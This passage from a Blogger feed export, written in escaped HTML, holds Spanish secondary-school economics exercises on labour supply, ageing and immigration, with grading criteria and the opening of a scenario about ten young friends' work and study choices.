activa).\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cb\u003EReto \/ tarea\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ea) Dibuja la curva de oferta de trabajo de tu clase. Explica si es creciente o decreciente\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Eb) Relación salario–oferta\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EExplica qué se observa en tu clase: ¿a salarios más altos, hay más o menos disposición a trabajar? Relaciónalo con la forma de la curva de oferta de trabajo (creciente o decreciente)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cb\u003Ec) Otros factores que influyen\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EAdemás del salario, menciona\u0026nbsp;\u003Cb\u003Edos factores más\u003C\/b\u003E\u0026nbsp;que pueden afectar a la oferta de trabajo de los jóvenes de tu zona (por ejemplo, número de estudiantes, inmigración, presión familiar para que estudien, etc.) y explica cómo podrían desplazar la curva de oferta hacia la derecha o hacia la izquierda.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cb\u003Ed) Decisión personal razonada\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EImagina que eres uno de esos 30 alumnos. Explica en 8-10 líneas qué harías tú este verano (trabajar o no, y por qué salario mínimo estarías dispuesto\/a), teniendo en cuenta: tus objetivos (dinero, notas, descanso), tu situación personal y lo que has aprendido sobre oferta de trabajo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm; margin-top: 0cm; text-align: start;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l3 level1 lfo3; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ERelaciona correctamente el aumento del salario con un aumento de la oferta de trabajo (más alumnos dispuestos a trabajar).\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l3 level1 lfo3; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EIdentifica y explica con acierto dos factores adicionales que afectan a la oferta (población activa, tamaño de la población, etc.), indicando el sentido del desplazamiento.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l3 level1 lfo3; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ELa decisión personal está argumentada, conectando opciones de vida real con el concepto de oferta de trabajo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l3 level1 lfo3; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ESe valora el uso correcto de términos como salario, oferta de trabajo, desplazamiento de la curva, población activa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 3. “Envejecimiento, inmigración y oferta de trabajo”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EEn las noticias escuchas que España es uno de los países más envejecidos del mundo y que, si no cambian las cosas, en 2050 habrá casi tantas personas mayores de 65 años como personas en edad de trabajar.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EAl mismo tiempo, se habla de la importancia de la inmigración para cubrir ciertos puestos: en la agricultura, en el cuidado de personas mayores, en la hostelería… Los economistas explican que estos fenómenos afectan a la\u0026nbsp;\u003Cb\u003Eoferta de trabajo\u0026nbsp;\u003C\/b\u003Eporque:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- El envejecimiento reduce el número de personas dispuestas a trabajar (menos población activa).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- La inmigración aumenta el número total de habitantes y, con ello, potencialmente la población activa.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cb\u003EReto \/ tarea\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ea) Analiza el efecto del envejecimiento\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EExplica, con tus palabras, qué ocurre con la cantidad de trabajo debido al envejecimiento de la población\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Eb) Analiza el efecto de la inmigración\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EExplica cómo una llegada importante de población inmigrante en edad de trabajar puede desplazar la curva de oferta de trabajo. Justifica si este desplazamiento sería a la izquierda o a la derecha.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm; margin-top: 0cm; text-align: start;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EDescribe correctamente el impacto del envejecimiento sobre la oferta de trabajo y el sentido del desplazamiento de la curva.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EExplica de forma adecuada cómo la inmigración puede desplazar la oferta de trabajo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2608043943407273043"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2608043943407273043"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/preguntas-competenciales-oferta-demanda-trabajo.html","title":"Preguntas competenciales \"oferta y demanda del mercado de trabajo\"."}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/EOap_7Dqufk\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2431871681892114952"},"published":{"$t":"2025-11-25T10:10:00.008+01:00"},"updated":{"$t":"2025-11-25T10:13:41.232+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"conceptos del mercado de trabajo\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003EVídeo explicativo\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/kqxoK4YKM5c\" width=\"320\" youtube-src-id=\"kqxoK4YKM5c\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “La quedada de los viernes”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEs viernes por la tarde y os reunís en una cafetería de vuestro barrio. Desde que terminó la ESO, cada persona ha ido tomando decisiones diferentes: seguir estudiando, ponerse a trabajar, preparar oposiciones, ayudar en el negocio familiar, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn la mesa estáis 10 amigos y amigas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l1 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ELucía\u003C\/b\u003E\u0026nbsp;(17): estudia 1º de Bachillerato. No busca trabajo, sus padres quieren que se centre en estudiar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l1 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EÁlvaro\u003C\/b\u003E\u0026nbsp;(18): dejó de estudiar y trabaja 20 horas a la semana en una tienda de ropa con contrato parcial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l1 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EMarta\u003C\/b\u003E\u0026nbsp;(19): terminó un ciclo de Grado Medio; lleva 3 meses enviando CV y acudiendo a entrevistas, pero todavía no ha encontrado empleo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l1 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ESergio\u003C\/b\u003E\u0026nbsp;(18): hace 1º de un ciclo de FP y, además, trabaja los fines de semana en un bar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l1 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAna\u003C\/b\u003E\u0026nbsp;(20): aprobó un ciclo, pero este año ha decidido descansar y “pensar qué hacer”; no está buscando trabajo ni estudiando.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l1 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EDavid\u003C\/b\u003E\u0026nbsp;(17): está preparando pruebas de acceso a grado superior; de momento no busca trabajo, solo estudia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l1 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ENerea\u003C\/b\u003E\u0026nbsp;(21): cuida a su abuela dependiente en casa; le gustaría trabajar, pero ahora mismo no está buscando empleo activamente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l1 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ERaúl\u003C\/b\u003E\u0026nbsp;(19): está inscrito en el SEPE, busca trabajo y hace cursos para mejorar su CV.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l1 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EClaudia\u003C\/b\u003E\u0026nbsp;(18): trabaja como autónoma creando contenido para redes sociales y cobrando por colaboraciones con marcas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l1 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EIván\u003C\/b\u003E\u0026nbsp;(15): es vuestro “hermano pequeño”; está en 4º de ESO.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea)\u0026nbsp;\u003Cb\u003EClasificación básica.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: 